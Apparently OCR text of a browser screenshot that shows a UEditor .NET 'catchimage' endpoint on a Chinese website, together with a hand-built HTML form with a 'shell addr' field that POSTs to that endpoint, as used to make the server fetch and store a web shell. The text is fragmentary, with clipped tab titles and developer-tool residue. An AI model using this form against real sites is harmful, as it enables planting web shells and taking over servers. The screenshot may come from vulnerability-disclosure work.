 补天 - 搜索结 填充无 无法找 usdito (2条消 UEdito (2条消 conf.jp https:/ 阿里云 阿里云 轻量应 conf.jp 无法找
不安全 .com.cn/Script/usditor/net/controller.ashx?action=catchimage
{"state":"参数错误：没有指定抓取源"}
shell addr:
Submit
欢迎 元素 控制台 源 网络 性能 内存 应用程序 安全性
<html>
<head></head>
<body> == $0
<pre style="word-wrap: break-word; white-space: pre-wrap;">{"state":"参数错误：没有指定抓取源"}</pre>
<form action= Script/usditor/net/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST">
<p>…</p>
<input type="submit" value="Submit">
</form>
</body>
</html>
样式 已计算 布局 事件侦听器 »
筛选器 :hov .cls +
element.style {
}
body { 用户代理样式表
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 1520×94 – – 8
–